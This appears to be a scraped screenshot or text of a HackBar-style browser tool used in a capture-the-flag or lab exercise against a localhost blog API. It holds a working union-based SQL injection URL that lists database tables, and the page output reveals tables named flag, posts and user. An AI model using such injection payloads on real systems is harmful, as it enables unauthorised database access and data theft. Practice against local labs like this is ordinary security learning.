 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/new/api/updateBlog.php?id=0 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema=database()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
标题:
2
内容:
flag,posts,user
更新文章